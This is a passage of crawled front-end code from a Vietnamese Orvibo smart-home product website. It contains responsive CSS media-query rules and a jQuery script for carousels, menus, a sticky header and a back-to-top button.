	.footer_pc .container .row .footer_1 {
		margin-right: 0;
	}
	.footer_pc .container .row .footer ul {
		display: none;
		margin-top: 8px;
	}
	.footer_pc .container .row .footer h3 {
		border-bottom: 1px solid #8080808f;
	    padding-bottom: 15px;
	    padding-top: 15px;
	    margin: 0;
	    color: #ffffff8f;
	    position: relative;
	    font-family: 'SVN-Poppinslight';
	    font-weight: normal;
	}
	.footer_pc .container .row .footer_4 h3 {
		border-bottom: none;
	}
	.footer_pc .container .row .footer h3.active {
		color: #fff;
	}
	.footer_pc .container .row .footer h3.active:before {
		transform: rotate(45deg);
		border-right: 1px solid #fff;
	    border-bottom: 1px solid #fff;
	}
	.footer_pc .container .row .footer h3:before {
		position: absolute;
	    content: '';
	    width: 8px;
	    height: 8px;
	    background: transparent;
	    border-right: 1px solid #8080808f;
	    border-bottom: 1px solid #8080808f;
	    right: 15px;
	    top: 15px;
	    transform: rotate(-45deg);
	}
	.footer_pc .container .row .footer_1 .icon_footer{
		position: absolute;
	    bottom: 35px;
	    left: 50%;
	    transform: translate(-50%, 0);
	}
	.footer_pc {
		padding: 20px 0 50px 0;
		position: relative;
	}
	.footer_pc .container .row .footer h2 {
		margin-bottom: 25px;
	}
	.mouse_poiter img {
		max-width: 60%;
	}
	.section_slider_homepage .mouse_poiter p {
		font-size: 10px;
	}
	.section_header_pc .container .row {
		display: inherit;
		justify-content: normal;
		align-items: center;
	}
	.section_header_pc .container .row > .menu_pc {
		padding-left: 0;
	}
	.menu_pc.header_use_mobi {
		display: none;
	}
	.section_header_pc .container .row > .menu_pc > li {
		width: 100%;
		padding: 15px;
		border-top: .02rem solid rgba(255,255,255,.08);
		position: relative;
	}
	.section_header_pc .container .row > .menu_pc > li.haschild:before {
		position: absolute;
		content: '';
		width: 8px;
		height: 8px;
		background: transparent;
		border-right: 1px solid #fff;
		border-bottom: 1px solid #fff;
		right: 15px;
		top: 20px;
		transform: rotate(-45deg);
	}
	.section_header_pc .container .row > .menu_pc > li.active:before {
		transform: rotate(45deg);
	}
	.section_header_pc .mega_menu {
		visibility: inherit;
		position: inherit;
		top: 0;
		opacity: 1;
		width: 100%;
		background: #050505;
		display: none;
	}
	.section_header_pc .mega_menu > .submenu {
		padding: 0;
		justify-content: inherit;
	}
	.section_header_pc .mega_menu > .submenu > li {
		margin: 0;
		padding: 5px 0;
		width: 100%;
	}
	.section_header_pc .mega_menu > .submenu > li > a {
		color: #fff;
		font-size: 13px;
	}
	.menu_pc>li.active .mega_menu {
		display: block;
		padding: 15px 15px 0 15px;
	}
	.section_header_pc .container .row > .menu_pc > li:hover {
		background: #050505;
	}
	.section_header_pc .mega_menu .form_search.container_width input {
		width: 100%;
	}
	
	.section_header_pc {
		padding: 10px 15px;
	}
	.icon_menu_mobi {
		display: block;
    	margin-left: auto;
	}
	.icon_menu_mobi span{
		margin: 5px 0;
		width: 20px;
		height: 1px;
		background: #fff;
		border-radius: 15px;
		display: block;
	}

	.section_header_pc .container .row .logo {
	    margin-right: auto;
	    display: flex;
	    flex-flow: row wrap;
	    justify-content: flex-start;
	    align-items: center;
	}
	.section_header_pc .container .row > .menu_pc > li > a {
		display: block;
		width: 80%;
	}
	.section_header_pc .container .row > .menu_pc > li:nth-child(6) {
		width: 100%;
	}
	.section_header_pc .container .row > .menu_pc > li:nth-child(6):before {
		display: none;
	}
	.slider_img_large {
		padding: 0 15px;
		margin-top: 10px;
	}
	.section_trainghiem .element_info .item_info {
		margin: 5px 0;
	}
	.title_default_pro h2 {
		font-size: 16px;
		padding: 0 15px;
		margin: 0 0 15px 0;
	}
	.box_product , .item_product .box .content h2{
		margin: 0;
	}
	.element_breadcrumb {
		padding: 0 15px;
	}
	.section_breadcrumb {
		padding: 10px 0;
	}
	.item_product .box .content h2 a {
		font-size: 16px;
	}
	.item_product .box .content p {
		font-size: 14px;
	}
	.item_product .box {
		margin-bottom: 20px;
	}
	.section_product {
		padding-bottom: 0;
	}
	.element_breadcrumb li , .element_breadcrumb li a{
		font-size: 12px;
	}
	.section_slider_product .item .content h2 {
		font-size: 18px;
		line-height: 20px;
		margin: 0;
	}
	.section_slider_product .item .content p {
	    font-size: 12px;
	    line-height: 14px;
	    margin: 0;
	    display: -webkit-box;
	    -webkit-line-clamp: 3;
	    -webkit-box-orient: vertical;
	    overflow: hidden;
	}
	.section_slider_product .item .content .btn_research:before {
		display: none;
	}
	.section_slider_product .item .content .btn_research {
		margin-top: 10px;
	    margin-left: 0;
	    font-size: 12px;
	    width: 100px;
	    height: 25px;
	    line-height: 7px;
	}
	.section_info_orvibo {
		padding: 25px 0;
	}
	.element_info {
		margin-top: 0;
		padding: 0 15px;
	}
	.section_trainghiem {
		padding-bottom: 10px;
	}
	.section_trainghiem_background , .section_imagedetail_uuviet{
		padding-top: 0;
	}
	.section_trainghiem_background .element_info .item_info {
		width: 32%;
		margin: 0 0 10px 0;
	}
	.element_img_uuviet {
		padding: 0 15px;
	}
	.element_single_img {
		margin-top: 10px;
		padding: 0 15px;
	}
	.element_img_single , .img_baobi{
		margin-top: 0;
	}
	.section_imagedetail_product {
		padding-top: 0;
	}
	.video_detail_product {
		height: 250px;
	}
	.section_imagedetail_cuocsong .title_default {
	    top: 15px;
	    width: 100%;
	}
	.section_imagedetail_cuocsong:before {
		position: absolute;
		content: '';
		width: 100%;
		height: 100%;
		background: #ffffff9c;
		top: 0;
		left: 0;
		overflow: hidden;
	}
	.section_baobi {
		padding: 0;
	}
	.section_thongsokythuat h2 {
		font-size: 18px;
	}
	.element_info .item_info h3 , .section_thongsokythuat p{
		font-size: 14px;
		margin-bottom: 0;
	}
	.element_info .item_info p {
		font-size: 12px;
	}
	.element_info .item_info .content {
		padding: 0 15px;
	}
	.section_thongsokythuat .box_tech {
		padding: 0 15px;
		width: 100%;
	}
	.section_thongsokythuat {
		margin: 15px 0;
	}
	.element_info .item_info .img img {
		max-width: 20%;
	}
	.element_info .item_info {
		width: 100%;
	}
	.video_detail_product .thumbnail_img img.play_video {
		max-width: 20%;
	}
	.title_default_img h2 {
		font-size: 16px;
		margin-bottom: 0;
	}
	.title_default_img p {
		font-size: 14px;
		line-height: 18px;
	}
	.element_solution_col .box_solution {
		display: inherit;
		margin: 20px 0;
	}
	.box_solution {
		padding: 0 15px ;
	}
	body .element_solution_col_dark .box_solution {
		margin-top: 0px;
		margin-bottom: 0px;
	}
	.box_solution .content , .box_solution .img{
		width: 100% !important;
	}
	.box_solution .content h3 {
		text-align: left !important;
		font-size: 16px !important;
	}
	.box_solution .content p{
		text-align: left !important;
		font-size: 14px !important;
		
		margin-top: 0 !important;
	}
	.box_solution .img {
		height: auto !important;
	}
	.box_solution .content h3 span:before {
		width: 150% !important;
		left: 0 !important;
	}
	.section_solution_page {
		padding: 30px 0px;
	}
	.section-video-pp .title_default_pro {
		margin-bottom: 15px;
	}
	.slider_video_hotro {
		margin: 0;
	}
	.slider_video_hotro .slick-next , .slider_video_hotro .slick-prev {
		top: 30%;
	}
	.section-video-pp .item .img {
		height: 250px;
	}
	.slider_video_hotro .slick-next {
		right: 16px;
	}
	.slider_video_hotro .slick-next img {
	    background: #34343475;
	    padding: 17px 2px;
	    max-width: 100%;
	}
	.slider_video_hotro .slick-prev img {
	    background: #34343475;
	    padding: 17px 2px;
	    max-width: 100%;
	}
	.catalogue-element .text {
	    top: 40%;
	    left: 0;
	    width: 100%;
	}
	.catalogue-element .text h2 , .catalogue-element .text h2 span {
		font-size: 16px;
		line-height: 20px;
	}
	.catalogue-element .text .btn_research {
		margin: 0 0 0 35px;
	}
	.section-catalogue {
		margin: 15px 0;
		padding: 0 15px;
	}
	.section_baohanh {
		padding: 10px 15px;
	}
	.element_download {
		padding: 0 15px;
	}
	.element_download .item .stt {
		font-size: 16px;
		width: 40px;
	}
	.element_download .item .name_file {
		width: 75%;
		font-size: 14px;
		word-break: break-word;
	}
	.element_download .item .btn_download {
		font-size: 14px;
		margin-right: 0;
		width: 40px;
		color: transparent;
	}
	.element_download .item:hover .btn_download {
		font-size: 14px;
		margin-right: 0;
		width: 40px;
		background: transparent;
		color: transparent;
	}
	.btn_xemtatca {
		margin-top: 0;
	}
	.btn_seeall {
		font-size: 14px;
	}
	.element_baohanh .content p {
		display: none;
	}
	.element_baohanh .content h2 {
		font-size: 16px;
		margin: 0;
	}
	.element_baohanh .content {
		width: 80%;
	}
	.element_baohanh .content .form_baohanh input {
		padding: 5px 10px;
	}
	.element_baohanh .content .form_baohanh a {
		font-size: 12px;
		padding: 5px 10px;
	}
	.element_baohanh .content .form_baohanh .form {
		height: 34px;overflow: hidden;
	}
	.element_baohanh .content .form_baohanh {
		overflow: hidden;
	}
	.element_baohanh .content .form_baohanh .bttn {
		padding: 5px 15px !important;
	}
	.nav-tabs-video .nav-tabs {
	    width: 100%;
	    display: flex;
	    flex-flow: row wrap;
	    justify-content: space-between;
	}
	.nav-tabs-video .nav-tabs .nav-item .nav-link {
		font-size: 8px;
	}
	.nav-tabs-video {
		margin-bottom: 20px;
	}
	.element_list_video .item {
		padding: 5px 15px;
	}
	.element_list_video .item .img {
		width: 100px;
		height: 60px;
	}
	.element_list_video .item p {
		width: calc(100% - 100px);
		margin-left: 15px;
	}
	.element_list_video .item p a{
		font-size: 14px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.element_list_video {
		margin-bottom: 20px;
	}
	.nav-tabs-file .nav-tabs {
	    width: 100%;
	    display: flex;
	    flex-flow: row wrap;
	    justify-content: space-between;
	}
	.nav-tabs-file .nav-tabs .nav-item .nav-link {
		font-size: 8px;
	}
	.nav-tabs-file {
		margin-bottom: 20px;
	}
	.nav-tabs-file>.container {
		padding-left: 0;
	}
	.pagination-clean {
		margin: 15px 0 0 0 ;
	}
	.bg-img {
		display: none;
	}
	.section-info-page .container {
		margin-top: 0;
	}
	.info-fw {
		margin-top: 25px;
	}
	.section-info-page {
		padding-bottom: 15px;
	}
	.title_style_1 h2 {
		font-size: 16px;
	}
	.element_news {
		display: inherit;
		padding: 0 15px;
	}
	.element_news .box_news_large , .element_news .box_small_news {
		width: 100%;
	}
	.element_news .box_news_large .content h3 a {
		font-size: 16px;
	}
	.element_news .box_news_large .content p {
		font-size: 14px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.title_style_1 {
		margin: 15px 0;
		padding: 0 15px;
	}
	.element_news .box_news_large {
		margin-bottom: 15px;
	}
	.element_news .box_small_news .item .text h4 a {
		font-size: 16px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.element_news .box_small_news .item .text p {
		font-size: 14px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.element_news .box_small_news .item {
		padding: 10px 0;
	}
	.section_video_news .slider_video_hotro {
		margin: 0;
	}
	.section_video_news .slider_video_hotro .item .img {
		height: 180px;
	}
	.section_video_news .slider_video_hotro .item .news-title {
		font-size: 16px;
	}
	.new-col {
		width: 100%;
	}
	.new-item .img {
		height: 180px;
	}
	.post_news_page {
		padding: 0 15px;
	}
	.new-item .content-news {
		padding: 15px;
	}
	.new-item .content-news .title-news a {
		font-size: 16px;
	}
	.new-item .content-news .title-news p , .new-item .content-news .see-detail a{
		font-size: 14px;
	}
	.content_news_page , .element_sidebar{
		width: 100%;
		padding: 0 15px;
	}
	.content_news_page > h2 , .content_news_page .content h2{
		font-size: 16px;
		margin: 5px 0 3px 0;
	}
	.content_news_page .content p {
		font-size: 14px;
	}
	.number-cmt {
		display: inherit;
	}
	.number-cmt p {
		font-size: 12px;
	}
	.element_sidebar .title_style_1 h2 {
		font-size: 22px;
	}
	.element_sidebar .box_small_news .item .text h4 a {
		font-size: 14px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.element_sidebar .box_small_news .item {
		padding: 10px 0;
	}
	.element_sidebar {
		padding: 15px;
	}
	.element_video {
		margin-bottom: 15px;
		padding: 0 15px;
	}
	.element_video iframe {
		height: 300px;
	}
	.section_banner_img .title_video p {
		font-size: 13px;
		line-height: 18px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.section_banner_img .title_video {
		left: 15px;
	}
	.section_banner_img .title_video p:before {
		display: none;
	}
	.section_video_news .slider_video_hotro .item .img:before {
		top: 31%;
		left: 41%;
	}
	.info-fw .item-fw .description-fw p {
		font-size: 12px;
	}
	.info-fw .item {
		width: 100%;
	}
	.section_video_tab .section_liblary .nav-tabs-file {
		background: #ECECEC;
	    width: 100%;
	    display: block;
	    overflow-y: hidden;
	    overflow-x: auto;
	    white-space: nowrap;
	    margin-top: 0;
	    margin-bottom: 20px;
	}
	.nav-tabs-file #myTab2 {
		margin-top: 0 !important;
	}
	.nav-tabs-file .nav-tabs#myTab2 .nav-item {
		padding: 5px 0;
	}
	.fix-social {
		right: 10px !important;
	}
	.tab-content-lb .tab-pane>.container {
		padding: 15px 0;
	}
	#custom-form {
		text-align: center;
	}
	#custom-form .btn-primary {
		margin-top: 0;
		margin-bottom: 20px;
	}
	.section_detail_news p iframe{
		width: 100%;
		height: auto;
	}
	.content_news_page ul li {
		padding-left: 15px;
	}
	.prod-descrt td strong {
		display: inherit;
	}
	.title_video p {
		font-size: 20px;
		padding: 0 15px;
		line-height: 22px;
	}
	.prod-descrt .container table tr {
		width: 100% !important;
		width: 100%;
    	display: block;
	}
	.prod-descrt .container table tr td {
		width: 100% !important;
		width: 100%;
    	display: block;
	}
} 
@media screen and (min-width: 991px) {
	.menu-bar {
		display: none;
	}
	.section_header_pc .container .row > .menu_pc {
	    display: flex; 
	}
}
@media screen and (max-width: 1200px) {
	.footer_pc .container .row .footer_1 {
		margin-right: 3%;
	}
	.footer_pc .container .row .footer_3 {
		width: 22%;
	}
	.footer_pc .container .row .footer_4 {
		width: 19%;
	}
}
@media screen and (min-width: 1200px) {
	.title_default_img {
	    text-align: center;
	    width: 75%;
	    margin: auto;
	}
	.title_default {
	    width: 75%;
	    margin: auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://orvibovietnam.vn/themes/introduce/w3ni837/assets/js/custrom-tr.js?v=1.0.6
body_size: 838
content:
$(document).ready(function() {
    new WOW().init();
    $(window).scroll(function() {
        if ($(this).scrollTop() > 1000) {
            $('.icon_backtotop').fadeIn();
        } else {
            $('.icon_backtotop').fadeOut();
        }
    });
    $('.menu_pc>li .icon_search').click(function () {
        $(this).closest('li').find('.mega_menu').toggleClass('active');
    })
    $('.icon_backtotop').click(function() {
        $('html, body').animate({ scrollTop: 0 }, 800);
        return false;
    });
    $('.element_slider').slick({
        dots: false,
        slidesToShow: 1,
    });
    $('.slider_img_large').slick({
        dots: false,
        slidesToShow: 1,
    });
    $('.section_slider_product').slick({
        dots: false,
        slidesToShow: 1,
    });
    $('.slider_video_hotro').slick({
        dots: false,
        slidesToShow: 3,
        prevArrow: "<button class='prev slick-prev'><img class='left-arrow ' src='/themes/introduce/w3ni837/assets/img/next2.png' alt=''></button>",
        nextArrow: "<button class='next slick-next'><img class='right-arrow ' src='/themes/introduce/w3ni837/assets/img/next1.png' alt=''></button>",
        responsive: [
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 1,
          }
        }
      ]
    });
    $('.slider_video').slick({
        dots: false,
        slidesToShow: 1,
        prevArrow: "<button class='prev slick-prev'><img class='left-arrow ' src='/themes/introduce/w3ni837/assets/img/prev_video.png' alt=''></button>",
        nextArrow: "<button class='next slick-next'><img class='right-arrow ' src='/themes/introduce/w3ni837/assets/img/next_video.png' alt=''></button>",
    });
    $('.submenu_slider').slick({
        dots: false,
        slidesToShow: 5,
        prevArrow: "<button class='prev slick-prev'><img class='left-arrow ' src='/themes/introduce/w3ni837/assets/img/prev_video.png' alt=''></button>",
        nextArrow: "<button class='next slick-next'><img class='right-arrow ' src='/themes/introduce/w3ni837/assets/img/next_video.png' alt=''></button>",
    });
    $('.footer h3').click(function(event) {
        if ($('.element_footer').hasClass('use_mobi')) {
            $('.footer h3').not($(this)).removeClass('active');
            $('.footer ul').not($(this).next()).slideUp(300);
        }
        $(this).toggleClass('active').next().slideToggle(300);
    });
    $('.menu_pc>li').click(function(event) {
        if ($('.menu_pc').hasClass('header_use_mobi')) {
            $('.menu_pc>li').not($(this)).removeClass('active');
            /*$('.menu_pc>li .mega_menu').not($(this).next()).slideUp(300);*/
        }
        $(this).toggleClass('active');
    });
    $('.menu-bar').click(function(){
        $('.menu_pc.header_use_mobi').fadeToggle('slow');
    });
    
    /*$('.slider_video:not(.no-slide) .item').click(function() {
        $(this).find(".thumbnail").remove();
    });*/
    $(document).ready(function($) {
      var $filter = $('.section_header_pc');
      var $filterSpacer = $('<div />', {
        "class": "vnkings-spacer",
        "height": $filter.outerHeight()
    });
      if ($filter.size())
        {
            $(window).scroll(function ()
            {
              if (!$filter.hasClass('hd-mb') && $(window).scrollTop() > $filter.offset().top)
              {
                $filter.before($filterSpacer);
                $filter.addClass("hd-mb");
                }
                else if ($filter.hasClass('hd-mb')  && $(window).scrollTop() < $filterSpacer.offset().top)
                {
                    $filter.removeClass("hd-mb");
                    $filterSpacer.remove();
                }
            });
        }
    });
    

});

document.querySelector(".menu-bar").onclick = function(){
  this.classList.toggle('open');
}

$(document).ready(function() {
    ifame = $('.box-desc-styleall iframe');
    ifame.each(function() {
        $(this).height($(this).width() * 0.564);
    })
});